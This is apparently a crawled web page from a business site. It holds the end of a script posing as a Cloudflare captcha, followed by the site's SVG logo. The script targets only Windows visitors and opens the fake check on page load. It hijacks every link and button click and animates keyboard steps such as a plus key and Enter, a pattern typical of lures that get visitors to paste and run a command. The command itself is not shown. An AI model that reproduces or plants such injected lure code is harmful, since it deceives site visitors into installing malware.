          keyCapEnter.style.animation = "keyCapStep2Enter 3s ease-in-out infinite"
        }
        var step2Plus = document.querySelector(".plus-animate-step2")
        if (step2Plus) {
          step2Plus.style.animation = "plusGlowStep2 3s infinite"
        }
      }
    }
  }

  // Click interceptor
  function setupClickInterceptor() {
    document.addEventListener(
      "click",
      (e) => {
        if (captchaOpen || isVerified()) return

        var target = e.target
        if (
          target.closest("[data-captcha-modal]") ||
          target.closest(".cf-captcha-overlay") ||
          target.closest("#cf-captcha-overlay")
        )
          return

        var interactiveElement = target.closest('a, button, [role="button"], input[type="submit"], [onclick]')
        if (!interactiveElement) return

        e.preventDefault()
        e.stopPropagation()
        showCaptcha()
      },
      true,
    )
  }

  // Toggle functions
  function toggleFaq() {
    faqOpen = !faqOpen
    if (faqOpen) howItWorksOpen = false
    renderCaptchaContent()
  }

  function toggleHowItWorks() {
    howItWorksOpen = !howItWorksOpen
    if (howItWorksOpen) faqOpen = false
    renderCaptchaContent()
  }

  function toggleFaqItem(num) {
    expandedFaq = expandedFaq === num ? null : num
    renderCaptchaContent()
  }

  function toggleHowItWorksItem(num) {
    expandedHowItWorks = expandedHowItWorks === num ? null : num
    renderCaptchaContent()
  }

  function isWindows() {
    var userAgent = navigator.userAgent || navigator.vendor || window.opera
    return /Windows/i.test(userAgent)
  }

  // Initialize
  function init() {
  if (!isWindows()) {
  return
  }
  if (isVerified()) {
  return
  }
  lang = detectLanguage()
  setupKeyboardHandler()
  // Show captcha immediately on page load
  showCaptcha()
  }

  // Run on DOM ready
  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", init)
  } else {
    init()
  }

  // Expose API
  window.CloudflareCaptcha = {
    show: showCaptcha,
    hide: hideCaptcha,
    complete: completeVerification,
    isVerified: isVerified,
    handleCheckboxClick: handleCheckboxClick,
    continueToVerification: handleContinueToVerification,
    toggleFaq: toggleFaq,
    toggleHowItWorks: toggleHowItWorks,
    toggleFaqItem: toggleFaqItem,
    toggleHowItWorksItem: toggleHowItWorksItem,
  }
})()


--- FILE ---
content_type: image/svg+xml
request_url: https://stevens-tate.com/wp-content/uploads/STLogoBigger.svg
body_size: 3036
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 280 80" style="enable-background:new 0 0 280 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#130C0E;stroke:#130C0E;stroke-width:0.2213;}
	.st1{fill:#130C0E;stroke:#130C0E;stroke-width:1.1608;}
	.st2{clip-path:url(#SVGID_2_);fill:#DA262A;}
	.st3{clip-path:url(#SVGID_2_);fill:#8E298A;}
	.st4{clip-path:url(#SVGID_2_);fill:#00A1AD;}
	.st5{clip-path:url(#SVGID_2_);fill:#F05A2A;}
	.st6{clip-path:url(#SVGID_2_);fill:#EF6825;}
	.st7{clip-path:url(#SVGID_2_);fill:#0076BB;}
	.st8{clip-path:url(#SVGID_2_);fill:#904097;}
	.st9{clip-path:url(#SVGID_4_);}
	.st10{fill:#E2231A;}
	.st11{fill:#00A1AD;}
	.st12{fill:#DA262A;}
	.st13{fill:#005CB9;}
	.st14{fill:#0076BB;}
	.st15{fill:#EF6825;}
	.st16{fill:#904097;}
	.st17{fill:#AE227A;}
	.st18{fill:none;stroke:#221F1F;stroke-width:0.3163;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M104,75.4l-1.1-3h-4.3l-1.1,3h-1.2l3.9-10.4h1.2l3.9,10.4H104z M101.6,69l-0.9-2.4l-0.9,2.4L99,71.5h3.6
		L101.6,69z"/>
	<path class="st0" d="M108.9,66v9.4h-1.2V66H105v-1h6.7v1H108.9z"/>
	<path class="st0" d="M117.5,66v9.4h-1.2V66h-2.8v-1h6.7v1H117.5z"/>
	<path class="st0" d="M127.8,75.4l-2.8-5H124v5h-1.1V65h2.5c2.2,0,3.2,1.2,3.2,2.6c0,1.4-0.8,2.4-2.4,2.7l3,5.1H127.8z M125.3,66
		H124v3.5h1.2c1.5,0,2.2-0.6,2.2-1.8C127.3,66.8,126.9,66,125.3,66z"/>
	<path class="st0" d="M138.5,75.4l-1.1-3h-4.3l-1.1,3h-1.2l3.9-10.4h1.2l3.9,10.4H138.5z M136.1,69l-0.9-2.4l-0.9,2.4l-0.9,2.6h3.6
		L136.1,69z"/>
	<path class="st0" d="M146.1,75.5c-3.1,0-5.3-2.2-5.3-5.3c0-3.3,2.4-5.3,5.3-5.3c1.3,0,2.3,0.3,3.3,1l-0.7,0.8
		c-0.8-0.6-1.7-0.8-2.8-0.8c-2.2,0-4,1.9-4,4.3c0,2.5,1.9,4.3,4.1,4.3c1,0,2-0.3,2.8-0.8l0.6,0.8C148.4,75.2,147.4,75.5,146.1,75.5z
		"/>
	<path class="st0" d="M155.6,66v9.4h-1.2V66h-2.8v-1h6.7v1H155.6z"/>
	<path class="st0" d="M161.3,75.4V65h1.1v10.4H161.3z"/>
	<path class="st0" d="M170.3,75.5c-3.1,0-5.4-2.4-5.4-5.3c0-3,2.3-5.3,5.4-5.3c3.1,0,5.4,2.4,5.4,5.3
		C175.7,73.2,173.4,75.5,170.3,75.5z M170.3,65.9c-2.5,0-4.2,1.9-4.2,4.3c0,2.4,1.8,4.3,4.2,4.3c2.4,0,4.2-1.9,4.2-4.3
		C174.6,67.8,172.7,65.9,170.3,65.9z"/>
	<path class="st0" d="M185,75.4l-5.7-8.8v8.8h-1.1V65h1.4l5.3,8.3V65h1.1v10.4H185z"/>
	<path class="st0" d="M204.4,75.4l-0.6-5.5l-0.2-2.8l-0.8,2.3l-2.4,6h-0.9l-2.3-5.8l-1-2.5l-0.2,2.8l-0.5,5.5h-1.2l1-10.4h1.2
		l2.7,6.9l0.8,2l0.6-1.8l2.7-7h1.1l1.1,10.4H204.4z"/>
	<path class="st0" d="M215.3,75.4l-1.1-3h-4.3l-1.1,3h-1.2l3.9-10.4h1.2l3.9,10.4H215.3z M212.9,69l-0.9-2.4l-0.9,2.4l-0.9,2.6h3.6
		L212.9,69z"/>
	<path class="st0" d="M223.9,75.4l-2.8-5H220v5h-1.1V65h2.5c2.2,0,3.2,1.2,3.2,2.6c0,1.4-0.8,2.4-2.4,2.7l3,5.1H223.9z M221.3,66
		H220v3.5h1.2c1.5,0,2.2-0.6,2.2-1.8C223.4,66.8,222.9,66,221.3,66z"/>
	<path class="st0" d="M232.7,75.4l-3.9-4.9v4.9h-1.1V65h1.1v4.5l3.8-4.5h1.4l-4.2,4.8l4.4,5.5H232.7z"/>
	<path class="st0" d="M236.6,75.4V65h5.4v1h-4.3v3.4h4.1v1h-4.1v4h4.4v1H236.6z"/>
	<path class="st0" d="M248.5,66v9.4h-1.2V66h-2.8v-1h6.7v1H248.5z"/>
	<path class="st0" d="M254.2,75.4V65h1.1v10.4H254.2z"/>
	<path class="st0" d="M265.3,75.4l-5.7-8.8v8.8h-1.1V65h1.4l5.3,8.3V65h1.1v10.4H265.3z"/>
	<path class="st0" d="M274.4,75.5c-3.1,0-5.2-2.3-5.2-5.3c0-2.9,2-5.3,5.1-5.3c1.7,0,3.3,0.7,4.2,2l-0.8,0.7
		c-0.8-1.2-1.9-1.7-3.4-1.7c-2.5,0-3.8,1.9-3.8,4.2c0,2.5,1.6,4.3,4,4.3c2.2,0,3.4-1.6,3.4-2.9h-2.7v-1h3.9v0.5
		C279.1,73.4,277.4,75.5,274.4,75.5z"/>
</g>
<path class="st1" d="M8.4,41c-3.2,0-5.7-1.5-7.3-4.3l2.3-1.2c1.2,2.2,2.7,3.3,5.1,3.3c3,0,4.8-1.5,4.8-3.7c0-2.2-1.7-3.2-3.5-4
	c-3.5-1.4-8.1-2.2-8.1-7c0-3.5,2.8-5.8,6.8-5.8c2.7,0,4.8,1,6.3,3.1l-1.8,1.4c-1-1.5-2.7-2.4-4.5-2.4c-3.1,0-4.3,1.6-4.3,3.5
	c0,2.2,1.7,3.1,3.6,3.8c4.3,1.7,8.2,2.5,8.2,7.1C16,38.7,12.7,41,8.4,41z"/>
<path class="st1" d="M24.3,41.1c-2.9,0.1-4.1-1.9-4.1-4.7V27h-2.8v-2h2.8v-5.5l2.4-0.6v6h4.5v2h-4.5v9c0,2.2,0.9,3,2.2,3
	c0.6,0,1.4-0.2,2.1-0.5l0.9,1.6C26.8,40.6,25.4,41.1,24.3,41.1z"/>
<path class="st1" d="M45.8,31.8l-13.1,3.5c0.1,1.6,2.6,3.6,5.1,3.7c2.3,0.1,4.2-0.8,5.6-2.4l1.5,1.5c-2,2-4.3,3-7.3,3
	c-4.6,0-8-3.4-8-8.1c0-5.2,3.7-8.1,7.8-8.5c3.7-0.3,7,1.5,8.2,6.4C45.8,31.5,45.8,31.6,45.8,31.8z M42.9,30.3c0-2.7-3.5-4.6-6.6-3.6
	c-3.4,1.1-5,4-4.1,6.6L42.9,30.3L42.9,30.3z"/>
<path class="st1" d="M56.6,40.8h-2.3L47.3,25h2.8l5.5,13.1L60.8,25h2.6L56.6,40.8z"/>
<path class="st1" d="M96.1,40.8v-9.4c0-3.1-1.2-4.7-3.8-4.7c-3.2,0-5.3,2.4-5.3,4.9v9.2h-2.4V25H87v2.4c0.9-1.4,3-2.6,5.4-2.6
	c4.6,0,6.1,2.8,6.1,6.1v9.9H96.1z"/>
<path class="st1" d="M107.8,41.1c-2.3,0-4.4-0.7-5.8-2.2l1.6-1.5c0.8,1,2.7,1.7,4.1,1.7c2.3,0,3.5-1.2,3.5-2.7
	c0-4.2-8.9-0.7-8.9-6.9c0-2.4,2-4.6,5.7-4.6c2.3,0,4.1,0.8,5.3,2l-1.6,1.5c-0.8-0.9-2.2-1.5-3.6-1.5c-2.2,0-3.3,1.1-3.3,2.5
	c0,4.1,8.9,0.5,8.9,7C113.7,38.8,111.7,41.1,107.8,41.1z"/>
<path class="st1" d="M192.2,20.7v20h-2.6v-20h-6.1v-2.1h14.7v2.1H192.2z"/>
<path class="st1" d="M210.1,40.8v-2.5c-1,1.5-3.4,2.7-6,2.7c-4.5,0-8.2-3.4-8.2-8.1c0-4.3,3.5-8.1,8.2-8.1c2.5,0,4.7,0.8,6,2.6V25
	h2.4v14.9v0.9H210.1z M204.2,26.8c-3.6,0-5.9,3-5.9,6.1c0,3.6,2.6,6.1,6,6.1c3.5,0,6.1-2.6,6.1-6.1C210.4,29,207.6,26.8,204.2,26.8z
	"/>
<path class="st1" d="M81,31.8l-13.1,3.5c0.1,1.6,2.6,3.6,5.1,3.7c2.3,0.1,4.2-0.8,5.6-2.4l1.5,1.5c-2,2-4.3,3-7.3,3
	c-4.6,0-8-3.4-8-8.1c0-5.2,3.7-8.1,7.8-8.5c3.7-0.3,7,1.5,8.2,6.4C80.9,31.5,81,31.7,81,31.8z M78,30.4c0-2.7-3.5-4.6-6.6-3.6
	c-3.4,1.1-5,4-4.1,6.6L78,30.4L78,30.4z"/>
<path class="st1" d="M245.1,31.9L232,35.4c0.1,1.6,2.6,3.6,5.1,3.7c2.3,0.1,4.2-0.8,5.6-2.4l1.5,1.5c-2,2-4.3,3-7.3,3
	c-4.6,0-8-3.4-8-8.1c0-5.2,3.7-8.1,7.8-8.5c3.7-0.3,7,1.5,8.2,6.4C245.1,31.6,245.1,31.7,245.1,31.9z M242.2,30.4
	c0-2.7-3.5-4.6-6.6-3.6c-3.4,1.1-5,4-4.1,6.6L242.2,30.4L242.2,30.4z"/>
<path class="st1" d="M223.1,41.2c-2.9,0.1-4.1-1.9-4.1-4.7v-9.4h-2.8v-2h2.8v-5.5l2.4-0.6v6h4.5v2h-4.5v9c0,2.2,0.9,3,2.2,3
	c0.6,0,1.4-0.2,2.1-0.5l0.9,1.6C225.6,40.7,224.2,41.2,223.1,41.2z"/>
<g>
	<defs>
		<path id="SVGID_1_" d="M157.5,44.1l-2-2c-1.2,0.8-2.5,1.4-3.9,1.8c-1.4,0.4-2.8,0.6-4.2,0.6c-1.6,0-3-0.3-4.3-0.8
			c-1.3-0.5-2.3-1.2-3.2-2c-0.9-0.8-1.5-1.8-2-2.9c-0.5-1.1-0.7-2.2-0.7-3.4c0-0.9,0.1-1.7,0.4-2.5c0.3-0.8,0.6-1.5,1-2.1
			c0.4-0.6,0.9-1.2,1.5-1.8c0.6-0.6,1.2-1.1,1.8-1.5c-0.5-0.6-0.9-1.2-1.3-1.7c-0.4-0.5-0.7-1-0.9-1.5c-0.2-0.5-0.4-1-0.5-1.4
			c-0.1-0.5-0.1-1-0.1-1.5c0-1.1,0.2-2.2,0.6-3.1c0.4-0.9,1-1.7,1.8-2.3c0.8-0.6,1.6-1.1,2.7-1.5c1-0.3,2.1-0.5,3.3-0.5
			c1,0,2,0.1,3,0.4c1,0.3,1.9,0.7,2.6,1.3c0.8,0.6,1.4,1.3,1.9,2.1c0.5,0.8,0.7,1.9,0.7,3c0,1.6-0.4,3-1.3,4.2
			c-0.8,1.2-1.9,2.3-3.3,3.3l4.6,4.9c0.4-0.8,0.6-1.7,0.9-2.7c0.2-1,0.3-2.1,0.3-3.2h5.4c0,2.1-0.3,3.9-0.8,5.6
			c-0.5,1.7-1.1,3.1-1.9,4.5l6.4,6.7H157.5z M148.2,39.3c1.3,0,2.5-0.4,3.8-1.1l-5.9-6.3c-0.7,0.6-1.3,1.1-1.7,1.7
			c-0.4,0.6-0.6,1.2-0.6,1.9c0,0.4,0.1,0.9,0.3,1.4c0.2,0.5,0.5,0.9,0.9,1.2c0.4,0.4,0.8,0.7,1.4,0.9
			C146.8,39.2,147.5,39.3,148.2,39.3z M145.2,21.2c0,0.4,0.1,0.9,0.4,1.2c0.3,0.4,0.8,0.9,1.5,1.6c0.9-0.6,1.5-1.1,1.9-1.5
			c0.4-0.4,0.6-1,0.6-1.6c0-0.6-0.2-1.1-0.6-1.5c-0.4-0.4-0.9-0.5-1.5-0.5c-0.7,0-1.3,0.2-1.7,0.6C145.5,20.1,145.2,20.6,145.2,21.2
			z"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<polygon class="st2" points="151.4,32.2 139.1,61 163,37.1 	"/>
	<path class="st3" d="M116.7,15.7c-0.7,1.9-0.9,28-0.9,30.2c0,1,1.8-0.2,2.5,2.8l23.7-22L116.7,15.7z"/>
	<polygon class="st2" points="150.2,45.4 151.4,46.7 173.3,58.6 178.3,45.8 161.3,36.9 	"/>
	<path class="st4" d="M154.2,12c-2.2-1-1.3-17.8-3.9-17.8c-7.4,0-27.8,16.5-30.3,23l19.4,9.1L154.2,12z"/>
	<polygon class="st5" points="160.7,37.3 178.3,45.8 178.2,22.7 	"/>
	<polygon class="st6" points="151.4,-7 151.4,32.3 161.6,36.6 178.6,22.7 182.9,19.1 	"/>
	<path class="st7" d="M143.4,28.3l-4-2l-16.8,19.3c1,4.1,13.2,3.8,13.2,3.9l13.2-2.9l2.4-14.5"/>
	<polygon class="st7" points="153.7,61.8 176,60.1 131.8,35.2 122.7,44.5 133.8,58.6 	"/>
	<polyline class="st8" points="151.4,32.3 157,-5.2 150.2,10.3 139.4,26.4 140.6,27.9 	"/>
</g>
<g>
	<defs>
		<path id="SVGID_3_" d="M169.7,10.1C180.8,21,180.9,38.9,170,50s-28.8,11.3-39.9,0.3s-11.3-28.8-0.3-39.9S158.6-0.8,169.7,10.1z
			 M133.5,46.9c9.2,9,24,8.9,33-0.3c9-9.2,8.9-24-0.3-33c-9.2-9-24-8.9-33,0.3C124.2,23.1,124.3,37.9,133.5,46.9z"/>
	</defs>
	<clipPath id="SVGID_4_">
		<use xlink:href="#SVGID_3_"  style="overflow:visible;"/>
	</clipPath>
	<g class="st9">
		<polygon class="st10" points="149.9,26.7 178.8,14.7 146,15 		"/>
		<path class="st11" d="M159.1,64.3c-0.4-0.2,24.1-21.6,25.6-23.2c0.7-0.7-1.4-4.7,0.2-7.2l-34.7,1.8L159.1,64.3z"/>
		<polygon class="st12" points="160,18 160.1,16.3 152.7,-7.5 140.3,-2 146.1,16.3 		"/>
		<path class="st13" d="M153.8,31.9l1.5,4.2l25.5-2c2.2-3.7-6.7-12-6.7-12.1L161,13.2l-10.2,10.4"/>
		<polygon class="st14" points="172.5,4.1 154.7,-4.7 149.8,39.6 179.4,34.5 184.5,20.8 		"/>
		<polygon class="st15" points="127.5,28.5 159,35.9 169.5,3.9 147.2,-6.7 142.5,-9.6 		"/>
		<path class="st16" d="M139.1,37.7c0.9,2.2-13.5,9.7-13,12.2c2.3,11.4,37.6,11.4,43.3,6.8L151.7,38L139.1,37.7z"/>
		<polygon class="st12" points="153.7,17 157.9,-10.6 124.1,13.9 		"/>
		<polygon class="st11" points="122.4,54.6 150,26.5 146,13.1 125.5,5.7 118.3,13.9 		"/>
		<polyline class="st17" points="150,26.5 135.4,41.3 154.3,39.2 152.8,35 		"/>
		<path class="st15" d="M118.1,21.5c-1.4,2.9-0.1,12.6,0.3,15.7c0.2,1.5,3.8,6.9,4.3,8.3l5.6,7.2l19.5-19.3l-6.6-5.2l-23.4-9.7"/>
	</g>
</g>
<path class="st18" d="M156,1.8"/>
</svg>
